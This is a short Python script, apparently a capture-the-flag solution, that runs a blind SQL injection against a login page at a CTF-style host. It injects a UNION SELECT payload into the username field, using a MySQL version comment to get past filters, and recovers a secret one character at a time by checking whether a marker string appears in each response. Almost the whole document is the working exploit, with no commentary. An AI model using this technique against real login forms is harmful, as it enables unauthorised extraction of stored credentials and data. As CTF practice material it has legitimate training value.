 import requests
url = 'http://blindsql.bxsteam.xyz/login.php'
payload = '''admin' /*!union*/ select '2333333','%s' order by 2#'''
data = {
'username':'',
'password':'1',
'submit':'%E6%8F%90%E4%BA%A4'
}
flag = ''
# print string.printable
dic = '''!#$%&*+,-/0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_`abcdefghijklmnopqrstuvwxyz{|}~'''
# print dic
for x in range(50):
    for y in dic:
        payload1 = payload%(flag+y)
        data['username'] = payload1
        #  print data
        f = requests.post(url=url,data=data)
        # print payload1
        if '2333333' not in f.content:
            flag+=chr(ord(y)-1)
            print flag
            break